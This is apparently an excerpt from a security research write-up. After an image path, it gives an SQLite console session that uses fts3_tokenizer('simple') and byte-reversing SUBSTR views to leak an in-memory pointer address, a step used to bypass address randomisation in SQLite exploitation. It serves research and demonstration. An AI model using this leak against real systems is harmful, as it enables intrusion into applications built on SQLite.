 sqlite3> CREATE VIEW le_leak AS SELECT hex(fts3_tokenizer("simple")) AS col;
sqlite3> CREATE VIEW leak AS SELECT SUBSTR((SELECT col FROM le_leak), -2, 2)||
SUBSTR((SELECT col FROM le_leak), -4, 2)||
SUBSTR((SELECT col FROM le_leak), -6, 2)||
SUBSTR((SELECT col FROM le_leak), -8, 2)||
SUBSTR((SELECT col FROM le_leak), -10, 2)||
SUBSTR((SELECT col FROM le_leak), -12, 2)||
SUBSTR((SELECT col FROM le_leak), -14, 2)||
SUBSTR((SELECT col FROM le_leak), -16, 2) AS col;
sqlite3> SELECT col FROM leak;
+------------------+
| 00007F3D3254A8E0 |
+------------------+